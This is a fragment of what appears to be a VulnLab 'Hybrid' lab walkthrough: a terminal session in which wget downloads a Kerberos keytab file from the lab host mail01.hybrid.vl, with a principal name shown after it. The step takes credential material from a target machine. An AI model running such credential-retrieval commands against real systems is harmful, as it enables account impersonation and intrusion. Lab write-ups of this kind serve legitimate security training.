 ┌──(remo㉿Remo)-[~/VulnLab/Hybrid]
└─$ wget http://mail01.hybrid.vl:9090/krb5.keytab
--2025-03-29 08:40:07--  http://mail01.hybrid.vl:9090/krb5.keytab
Resolving mail01.hybrid.vl (mail01.hybrid.vl)... 10.10.255.102
Connecting to mail01.hybrid.vl (mail01.hybrid.vl)|10.10.255.102|:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 650 [application/octet-stream]
Saving to: ‘krb5.keytab’
PETER.TURNER@HYBRID.VL
krb5.keytab 100%[==========================================================================================
2025-03-29 08:40:08 (104 MB/s) - ‘krb5.keytab’ saved [650/650]